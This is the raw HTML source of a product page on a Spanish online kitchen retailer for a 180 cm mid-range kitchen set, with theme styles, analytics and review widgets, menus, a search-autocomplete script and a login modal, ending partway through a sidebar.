

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html
body_size: 47140
content:

<!DOCTYPE html><html dir="ltr" lang="en"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Cocina completa 180 cms Gama Media ref-57A</title><base href="https://cocinaseuropa.es/" /><meta name="viewport" content="width=device-width, initial-scale=1"><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><link rel="stylesheet" href="catalog/view/theme/so-emarket//minify/73b3cba3d05452afa2764a031cdd3d0a.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/ratchet/ratchet-add.css"><link rel="stylesheet" href="catalog/view/javascript/icomoon/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css"><script src="catalog/view/theme/so-emarket//minify/ec65b175eb7ab8ff1321e05dc7817455.js"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script><link href='https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css2?family=Rajdhani:wght@300;400;500;600;700' rel='stylesheet' type='text/css'><style type="text/css">
		 body, #wrapper{font-family:'DM Sans', sans-serif}
		 
	</style><style type="text/css">
		 .layout-35.common-home #content .module .modtitle,.layout-35.common-home #wrapper .row-advanced .heading-title h2,.listingtab-layout35 .col_left .cates h4,.blog-home35 .blog-external-simple .item .media-body h4 a,.typefooter-35 .newsletter-footer22 .newsletter .title-block .page-heading,.typefooter-35 .module .modtitle{font-family:'Rajdhani', sans-serif}
		 
	</style><style type="text/css">.layout-35.common-home #wrapper {
background-color: #FFFFFF;
}
.typeheader-35 .header-top {
background-color: #FFFFFF;
}

.typeheader-35 .container-megamenu.horizontal ul.megamenu li a {
    color: #fff;
} </style><link href="https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html" rel="canonical" /><link href="https://cocinaseuropa.es/amp/cocina-completa-180-cms-ref-57a.html" rel="amphtml" /><link href="https://cocinaseuropa.es/image/catalog/banners/ue-logo.jpg" rel="icon" /><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-Q208H4L1PJ"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q208H4L1PJ');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2NMMKT');</script><!-- End Google Tag Manager --><link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /><script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script><script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script><link rel="stylesheet" style="text/css" href="catalog/view/javascript/zenchat/cosmetic_zenchat.css"/><script type="text/javascript" src="catalog/view/javascript/zenchat/cookie.js"></script><script>
                    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
                    var trustpilot_key = 'ZEiQeSOdonev2fKx';
                    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
                    var trustpilot_trustbox_settings = {"trustboxes":[]};
                    var trustpilot_integration_app_url = '//ecommscript-integrationapp.trustpilot.com';
                    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
                    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                </script><script type="text/javascript" src="/catalog/view/javascript/trustpilot/register.min.js"></script><script type="text/javascript" src="/catalog/view/javascript/trustpilot/trustbox.min.js"></script><script type="text/javascript" src="/catalog/view/javascript/trustpilot/preview.min.js"></script></head><body class="product-product ltr layout-35 full_other_pages"><div id="wrapper" class="wrapper-full banners-effect-6"><div class="so-pre-loader no-pre-loader"><div class="so-loader-line" id="line-load"></div></div><header id="header" class=" variant typeheader-35"><div class="header-top hidden-compact"><div class="container"><div class="top-left">
				&nbsp;
			</div><div class="header-top-left pull-left"><div class="telephone hidden-xs hidden-sm hidden-md" ><span style="color:#000000"><i class="fa fa-headphones"></i><b>  Whatsapp: 651517215  </b><i class="fa fa-envelope-open"></i><b> Email: europacocinas@gmail.com </b><i class="fa fa-truck"></i><b>  Envios gratuitos a toda España (excepto Baleares)</b></div></div><div class="header-top-right pull-right"><ul class="top-link list-inline lang-curr"><li class="currency"></li></ul><ul class="top-link link-log"><li class="log login"><a class="link-lg" href="https://cocinaseuropa.es/login ">Iniciar sesion </a> / <a href="https://cocinaseuropa.es/register">Registrarse</a></li></ul></div></div></div><div class="header-middle "><div class="container"><div class="logo"><a href="https://cocinaseuropa.es/"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cocinaseuropa.es/image/catalog/banners/ue-logo.jpg" title="Cocinas Europa" alt="Cocinas Europa" /></a></div><div class="middle-inner"><div class="main-menu-w"><div class="responsive megamenu-style-dev"><nav class="navbar-default"><div class=" container-megamenu   horizontal "><div class="navbar-header"><button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="megamenu-wrapper"><span id="remove-megamenu" class="fa fa-times"></span><div class="megamenu-pattern"><div class="container"><ul class="megamenu"
					data-transition="slide" data-animationtime="500"><li class=" with-sub-menu hover" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/cocinas-completas" class="clearfix" ><strong><i class="fa fa-home"></i>Set Cocinas
											</strong><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-economica" class="title-submenu ">Gama economica</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-media" class="title-submenu ">Gama media</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-alta" class="title-submenu ">Gama alta</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-premium" class="title-submenu ">Gama premium</a><div class="row"></div></li></ul></div></div><div class="border"></div><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/islas" class="title-submenu ">Islas</a><div class="row"></div></li></ul></div></div></div></div></li><li class=" with-sub-menu hover" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/presupuestos-gratuitos" class="clearfix" ><strong><i class="fa fa-home"></i>Solicitar Presupuesto
											</strong><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-economica-779331008" class="title-submenu ">Gama Economica</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-media-1109184472" class="title-submenu ">Gama Media</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-alta-1794218187" class="title-submenu ">Gama Alta</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-premium-1586899855" class="title-submenu ">Gama Premium</a><div class="row"></div></li></ul></div></div></div></div></li><li class="" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/programa-diseno-cocinas" class="clearfix" ><strong><i class="fa fa-home"></i>Programa 3D
											</strong></a></li><li class=" with-sub-menu hover" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/disenos-cocina" class="clearfix" ><strong><i class="fa fa-home"></i>Modulos
											</strong><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-economica-216204103" class="title-submenu ">Gama Economica</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/gama-media-886516757" class="title-submenu ">Gama Media</a><div class="row"></div></li></ul></div></div></div></div></li><li class="" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/electrodomesticos" class="clearfix" ><strong><i class="fa fa-home"></i>Electro
											</strong></a></li><li class=" with-sub-menu hover" ><p class='close-menu'></p><a href="https://cocinaseuropa.es/accesorios" class="clearfix" ><strong><i class="fa fa-home"></i>Accesorios
											</strong><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/encimeras-de-cocina" class="title-submenu ">Accesorios de encimera</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/cubos-basura" class="title-submenu ">Contenedores</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/cuberteros" class="title-submenu ">Cuberteros</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/encimeras" class="title-submenu ">Encimeras</a><div class="row"></div></li></ul></div></div><div class="border"></div><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/estantes" class="title-submenu ">Estantes</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/extraibles" class="title-submenu ">Extraibles</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/grifos-y-fregaderos" class="title-submenu ">Grifos y fregaderos</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/iluminacion-cocinas" class="title-submenu ">Iluminacion</a><div class="row"></div></li></ul></div></div><div class="border"></div><div class="row"><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/zocalos-y-copetes" class="title-submenu ">Zocalos y copetes</a><div class="row"></div></li></ul></div><div class="col-sm-3"><ul class="subcategory "><li><a href="https://cocinaseuropa.es/otros-accesorios" class="title-submenu ">Otros accesorios</a><div class="row"></div></li></ul></div></div></div></div></li></ul></div></div></div></div></nav></div><script>
$(document).ready(function(){
	$('a[href="https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script></div><div class="middle-right"><div class="nav-menu"><div class="ico-nav">&nbsp;</div><div class="responsive megamenu-style-dev"><div class="so-vertical-menu no-gutter"><h3>Categories</h3><nav class="navbar-default"><div class=" container-megamenu  container   vertical  "><div id="menuHeading"><div class="megamenuToogle-wrapper"><div class="megamenuToogle-pattern"><div class="container"><div><span></span><span></span><span></span><span></span></div>
							   All Categories      
						</div></div></div></div><div class="navbar-header"><button type="button" id="show-verticalmenu" data-toggle="collapse"  class="navbar-toggle"><!-- <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> --><i class="fa fa-bars"></i><span>   All Categories      </span></button></div><div class="vertical-wrapper"><span id="remove-verticalmenu" class="fa fa-times"></span><div class="megamenu-pattern"><div class="container"><ul class="megamenu"
					data-transition="slide" data-animationtime="300"><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/cocinas-completas" class="clearfix" ><span><strong><i class="fa fa-home"></i>Cocinas completas</strong></span></a></li><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/presupuestos-gratuitos" class="clearfix" ><span><strong><i class="fa fa-home"></i>Presupuestos gratuitos</strong></span></a></li><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/programa-diseno-cocinas" class="clearfix" ><span><strong><i class="fa fa-home"></i>Programa 3D</strong></span></a></li><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/disenos-cocina" class="clearfix" ><span><strong><i class="fa fa-home"></i>Cocina por modulos</strong></span></a></li><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/accesorios" class="clearfix" ><span><strong><i class="fa fa-home"></i>Accesorios cocina</strong></span></a></li><li class="item-vertical " ><p class='close-menu'></p><a href="https://cocinaseuropa.es/electrodomesticos" class="clearfix" ><span><strong><i class="fa fa-home"></i>Electrodomesticos</strong></span></a></li></ul></div></div></div></div></nav></div></div><script type="text/javascript">
	$(document).ready(function() {
		var itemver =  11;
		if(itemver <= $( ".vertical ul.megamenu >li" ).length)
			$('.vertical ul.megamenu').append('<li class="loadmore"><i class="fa fa-plus-square"></i><span class="more-view"> Mas categorias</span></li>');
		$('.horizontal ul.megamenu li.loadmore').remove();

		var show_itemver = itemver-1 ;
		$('ul.megamenu > li.item-vertical').each(function(i){
			if(i>show_itemver){
					$(this).css('display', 'none');
			}
		});
		$(".megamenu .loadmore").click(function(){
			if($(this).hasClass('open')){
				$('ul.megamenu li.item-vertical').each(function(i){
					if(i>show_itemver){
						$(this).slideUp(200);
						$(this).css('display', 'none');
					}
				});
				$(this).removeClass('open');
				$('.loadmore').html('<i class="fa fa-plus-square"></i><span class="more-view">Mas categorias</span>');
			}else{
				$('ul.megamenu li.item-vertical').each(function(i){
					if(i>show_itemver){
						$(this).slideDown(200);
					}
				});
				$(this).addClass('open');
				$('.loadmore').html('<i class="fa fa-minus-square"></i><span class="more-view">Cerrar categorias</span>');
			}
		});
	});
</script><script>
$(document).ready(function(){
	$('a[href="https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script></div><div class="shopping_cart"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Cargando... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="icon-c"><i class="fa fa-shopping-basket"></i></span><div class="shopcart-inner"><p class="text-shopping-cart">
         Mi carrito
        </p><span class="total-shopping-cart cart-total-full"><span class="items_cart">0</span><span class="items_cart2"> producto(s)</span><span class="items_carts"> - 0.00€ </span></span></div></div></a><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Tu carrito esta vacio!</p></li></ul></div></div><div class="wishlist hidden-xs"><a href="https://cocinaseuropa.es/wishlist" class="top-link-wishlist" title="Lista deseos (0) "><i class="icom-heart1"></i></a></div></div></div></div></div><div class="header-bottom "><div class="container"><div class="search-header-w"><div class="icon-search hidden-lg hidden-md hidden"><i class="fa fa-search"></i></div><div id="sosearchpro" class="sosearchpro-wrapper so-search "><form method="GET" action="index.php"><div id="search0" class="search input-group form-group"><div class="select_category filter_type  icon-select"><select class="no-border chosen-select" name="category_id"><option value="0">Todas las categorias </option><option value="258 ">Programa 3D </option><option value="215 ">Cocinas completas </option><option value="242">&nbsp;-&nbsp;Gama economica </option><option value="243">&nbsp;-&nbsp;Gama media </option><option value="244">&nbsp;-&nbsp;Gama alta </option><option value="245">&nbsp;-&nbsp;Gama premium </option><option value="259">&nbsp;-&nbsp;Islas </option><option value="247 ">Modulos </option><option value="216 ">Presupuestos gratuitos </option><option value="251">&nbsp;-&nbsp;Gama Economica </option><option value="252">&nbsp;-&nbsp;Gama Media </option><option value="253">&nbsp;-&nbsp;Gama Alta </option><option value="254">&nbsp;-&nbsp;Gama Premium </option><option value="217 ">Electrodomesticos </option><option value="221 ">Diseña tu cocina </option><option value="255">&nbsp;-&nbsp;Gama Economica </option><option value="256">&nbsp;-&nbsp;Gama Media </option><option value="250">&nbsp;-&nbsp;Tecnicos </option><option value="219 ">Accesorios </option><option value="222">&nbsp;-&nbsp;Accesorios de encimera </option><option value="225">&nbsp;-&nbsp;Contenedores </option><option value="223">&nbsp;-&nbsp;Cuberteros </option><option value="230">&nbsp;-&nbsp;Encimeras </option><option value="226">&nbsp;-&nbsp;Estantes </option><option value="232">&nbsp;-&nbsp;Extraibles </option><option value="227">&nbsp;-&nbsp;Grifos y fregaderos </option><option value="224">&nbsp;-&nbsp;Iluminacion </option><option value="231">&nbsp;-&nbsp;Otros accesorios </option><option value="228">&nbsp;-&nbsp;Tiradores </option><option value="229">&nbsp;-&nbsp;Zocalos y copetes </option><option value="220 ">Baños </option></select></div><input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Buscar" name="search"><button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i></button></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script><script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">Precio : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 3          ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script></div></div></div></header><div id="socialLogin"></div><div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog block-popup-login"><a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a><div class="tt_popup_login"><strong>Sign in Or Register</strong></div><div class="block-content"><div class=" col-reg registered-account"><div class="block-content"><form class="form form-login" action="https://cocinaseuropa.es/login" method="post" id="login-form"><fieldset class="fieldset login" data-hasrequired="* Required Fields"><div class="field email required email-input"><div class="control"><input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail Address" /></div></div><div class="field password required pass-input"><div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Password" /></div></div><div class=" form-group"><label class="control-label">Login with your social account</label><div><a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fcocinaseuropa.es%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FGoogleLogin&client_id=21690390667-tco9t3ca2o89d3sshkb2fmppoioq5mfq.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force" class="btn btn-social-icon btn-sm btn-google-plus"><i class="fa fa-google fa-fw" aria-hidden="true"></i></a><a href="https://www.facebook.com/v2.4/dialog/oauth?client_id=442675926063537&state=fa2ef838c1137e51554d1d31946dea0d&response_type=code&sdk=php-sdk-5.6.3&redirect_uri=https%3A%2F%2Fcocinaseuropa.es%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FFacebookLogin&scope=public_profile%2Cemail" class="btn btn-social-icon btn-sm btn-facebook"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a><a href="https://cocinaseuropa.es/index.php?route=extension/module/so_sociallogin/TwitterLogin" class="btn btn-social-icon btn-sm btn-twitter"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a><a href="https://cocinaseuropa.es/index.php?route=extension/module/so_sociallogin/LinkedinLogin" class="btn btn-social-icon btn-sm btn-linkdin"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a></div></div><div class="secondary ft-link-p"><a class="action remind" href="https://cocinaseuropa.es/index.php?route=account/forgotten"><span>Forgot Your Password?</span></a></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Iniciar sesion</span></button></div></div></fieldset></form></div></div><div class="col-reg login-customer"><h2>NEW HERE?</h2><p class="note-reg">Registration is free and easy!</p><ul class="list-log"><li>Faster checkout</li><li>Save multiple shipping addresses</li><li>View and track orders and more</li></ul><a class="btn-reg-popup" title="Registrarse" href="https://cocinaseuropa.es/register">Create an account</a></div><div style="clear:both;"></div></div></div></div><script type="text/javascript">
                        jQuery(document).ready(function($) {
                            var $window = $(window);
                            function checkWidth() {
                                var windowsize = $window.width();
                                if (windowsize > 767) {
                                    $('a[href*="account/login"]').click(function (e) {
                                        e.preventDefault();
                                        $("#so_sociallogin").modal('show');
                                    });
                                }
                            }
                            checkWidth();
                            $(window).resize(checkWidth);
                        });
                    </script>

<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Cocina completa 180 cms Gama Media ref-57A
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://cocinaseuropa.es/"><i class="fa fa-home"></i></a></li>
                <li><a href="https://cocinaseuropa.es/cocina-completa-180-cms-ref-57a.html">Cocina completa 180 cms Gama Media ref-57A</a></li>
              </ul>
    </div>
</div>



 

<div class="content-main container product-detail  ">
	<div class="row">
		
		
						<aside class="col-md-3 col-sm-4 col-xs-12 content-aside left_column sidebar-offcanvas " >
		<span id="close-sidebar" class="fa fa-times"></span>
		  		  
<div class="module category-style">
  <h3 class="modtitle"><span>Categorias </span></h3>
  <div class="mod-content box-category">
    <ul class="accordion" id="accordion-category">
       
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/programa-diseno-cocinas ">Programa 3D </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/cocinas-completas ">Cocinas completas </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/modulos ">Modulos </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/presupuestos-gratuitos ">Presupuestos gratuitos </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/electrodomesticos ">Electrodomesticos </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/disenos-cocina ">Diseña tu cocina </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/accesorios ">Accesorios </a>
			 
						
			 
		</li>
        
		<li class="panel">
			   
				<a href="https://cocinaseuropa.es/bano ">Baños </a>
			 
						
			 
		</li>
           </ul>
  </div>
</div>

		  		  
<div class="module so-extraslider-ltr product-simple col-extra">
		<h3 class="modtitle">
					<a href="https://cocinaseuropa.es/index.php?route=custom/bestseller"><span>Te puede interesar</span></a>
			</h3>
	
	
	<div class="modcontent">
		
						
				
						
															
